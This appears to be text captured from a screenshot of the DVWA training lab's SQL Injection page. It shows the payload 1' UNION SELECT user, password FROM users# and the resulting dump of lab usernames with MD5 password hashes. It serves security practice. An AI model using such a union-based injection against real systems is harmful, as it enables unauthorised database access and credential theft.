 Damn Vulnerable Web Ap
1' UNION SELECT user, password FROM users#
ali Linux Kali Tools Kali Docs Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99